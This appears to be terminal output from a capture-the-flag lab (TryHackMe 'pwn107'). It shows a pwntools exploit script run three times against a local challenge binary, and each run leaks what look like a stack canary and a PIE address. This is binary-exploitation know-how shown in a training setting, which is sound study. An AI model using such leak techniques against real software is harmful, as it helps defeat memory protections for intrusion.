 luka@yurei:~/Desktop/thm/pwn107$ python3 pwn107.py
Address of static libc csu init: 0xa90
[+] Starting local process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107': pid 34883
b' 84BC6050ACC17A00.562FA1200992'
[*] Stopped process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107' (pid 34883)
luka@yurei:~/Desktop/thm/pwn107$ python3 pwn107.py
Address of static libc csu init: 0xa90
[+] Starting local process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107': pid 34888
b' BDA67A52E83E5900.55AD95400992'
[*] Stopped process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107' (pid 34888)
luka@yurei:~/Desktop/thm/pwn107$ python3 pwn107.py
Address of static libc csu init: 0xa90
[+] Starting local process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107': pid 34892
b' 860841A287A70600.560FE5400992'
[*] Stopped process '/home/luka/Desktop/thm/pwn107/pwn107.pwn107' (pid 34892)